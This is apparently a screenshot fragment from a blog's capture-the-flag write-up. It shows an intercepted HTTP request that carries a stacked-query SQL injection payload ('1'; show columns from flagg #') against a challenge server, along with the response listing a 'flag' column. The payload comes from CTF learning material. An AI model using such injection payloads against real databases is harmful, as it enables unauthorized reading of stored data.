 Raw Params Headers Hex
GET /?inject=1'; show columns from flagg # HTTP/1.1
Host: www.bmzclub.cn:20320
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.bmzclub.cn:20320/?inject=1%27+order+by+2+%23
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=d59ce717-9fde-4117-9078-351dd3722478
Connection: close
Raw Headers Hex HTML Render
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
<br><hr></pre>
https://blog.csdn.net/Crazy198410